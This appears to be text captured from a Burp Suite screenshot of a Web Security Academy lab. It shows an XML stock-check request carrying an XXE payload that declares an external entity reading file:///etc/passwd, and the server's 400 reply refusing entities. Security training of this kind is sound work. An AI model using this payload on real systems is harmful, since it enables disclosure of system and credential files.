 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a84006604e9f965c03e1f1300e70084.web-security-academy.net
3 Cookie: session=V9pO0BbY4RjibHeETGbBEhRB3Of90SVb
4 Content-Length: 181
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.26
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a84006604e9f965c03e1f1300e70084.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a84006604e9f965c03e1f1300e70084.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE ANY [<!ENTITY content SYSTEM "file:///etc/passwd">]>
22 <stockCheck>
<productId>
&content;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"